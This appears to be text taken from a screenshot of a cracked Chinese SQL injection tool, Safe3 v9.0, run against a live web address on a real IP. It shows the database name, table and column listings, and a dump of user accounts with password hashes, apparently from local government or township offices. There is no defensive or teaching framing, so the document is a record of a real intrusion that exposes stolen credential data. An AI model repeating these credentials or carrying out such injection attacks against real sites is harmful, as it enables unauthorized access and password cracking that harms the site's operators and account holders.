 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://222.134.66.54:8014/webcwgkzhen.aspx?deptid=3942 GET 浏览 注入
类型 String 数据库 MYSQL 字段 7 索引 2 关键字 库名 nl_huantaix 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
t_job_post
t_job_seeker
t_link
t_log
t_loginrecorder
t_member
t_news
t_online
t_opinions
t_password_return
t_permission
t_permissiontype
t_personalinfo
t_picture_category
t_picture_picture
t_poll
t_polloption
t_product
t_product_category
t_province
t_recorderinfo
t_repair
t_resume
t_role
t_user
t_vote
t_votetype
t_weather
t_weather_new
t_workers
v_article2
v_news
获取字段名
UserId
Nickname
RealName
Password
Approved
Province
City
EMail
Tel
Postalcode
Address
Remark
RegisterType
AddedDate
LastModifiedDate
获取数据
Nickname RealName Password
admin 系统管理员 1F82C942BEFDA29B6ED487A51DA199F78F
guanxian 1F82C942BEFDA29B6ED487A51DA199F78F
dingyuanzhai 1F82C942BEFDA29B6ED487A51DA199F78F
shouguang 1F82C942BEFDA29B6ED487A51DA199F78F
baogouzhen 1F82C942BEFDA29B6ED487A51DA199F78F
binhuzhen 1F82C942BEFDA29B6ED487A51DA199F78F
baogoudong 1F82C942BEFDA29B6ED487A51DA199F78F
tzjhjd 1E67E8BA6178F0658E22D0B617A15AB4F0
hongxuzhen 3D4F2BF07DC1BE38B20CD6E46949A1071F
tzjt 1F82C942BEFDA29B6ED487A51DA199F78F
tzbxjd 1F82C942BEFDA29B6ED487A51DA199F78F
洪绪镇 7C4A8D09CA3762AF61E59520943DC26494
tzshx 7C4A8D09CA3762AF61E59520943DC26494
洪绪镇农廉 7C4A8D09CA3762AF61E59520943DC26494
tengzhoushi 1F82C942BEFDA29B6ED487A51DA199F78F
77 1F82C942BEFDA29B6ED487A51DA199F78F
44 1F82C942BEFDA29B6ED487A51DA199F78F
7777 1F82C942BEFDA29B6ED487A51DA199F78F
22 1F82C942BEFDA29B6ED487A51DA199F78F
898898 1F82C942BEFDA29B6ED487A51DA199F78F
9999 1F82C942BEFDA29B6ED487A51DA199F78F
000000000000 1F82C942BEFDA29B6ED487A51DA199F78F
999 1F5523A8F535289B3401B29958D01B2966
huantaixian C984AED014AEC7623A54F0591DA07A85FD
suozhen 1F82C942BEFDA29B6ED487A51DA199F78F
maqiaozhen 1F82C942BEFDA29B6ED487A51DA199F78F
xincheng 1F82C942BEFDA29B6ED487A51DA199F78F
检测数据完成